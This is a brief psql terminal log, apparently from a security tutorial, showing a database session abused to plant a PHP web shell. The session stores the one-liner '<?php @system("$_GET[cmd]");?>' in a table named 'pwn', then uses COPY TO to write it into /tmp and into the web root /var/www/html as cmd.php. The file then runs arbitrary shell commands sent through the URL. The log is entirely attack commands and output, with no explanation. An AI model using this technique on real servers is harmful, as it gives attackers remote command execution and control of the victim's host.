 postgres=# CREATE TABLE pwn (t TEXT);
CREATE TABLE
postgres=# INSERT INTO pwn(t) VALUES ('<?php @system("$_GET[cmd]");?>');
INSERT 0 1
postgres=# SELECT * FROM pwn;
t
--------------------------------
<?php @system("$_GET[cmd]");?>
(1 row)
postgres=# COPY pwn(t) TO '/tmp/cmd.php';
COPY 1
postgres=# COPY pwn(t) TO '/var/www/html/cmd.php';
COPY 1
postgres=# clear
postgres-#
SCU
SİBER